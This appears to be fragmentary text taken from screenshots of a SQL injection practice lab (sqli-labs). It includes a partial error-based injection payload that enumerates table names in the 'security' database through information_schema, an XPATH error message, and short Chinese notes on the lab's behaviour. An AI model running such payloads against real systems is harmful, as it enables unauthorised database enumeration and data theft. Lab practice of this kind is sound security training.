 select mid(group_concat(table_name),60,30) from information_schema.tables where table_schema='security'))))--+
收藏夹栏 知识点 信息收集 云沙箱 情报社区 GTFOBins CTF chatGPT 靶场 分公司 轻松传 - 传文件，传...
注意这个参数
Welcome Dhakkan
XPATH syntax error: '~'
语句正确，却没有任何结果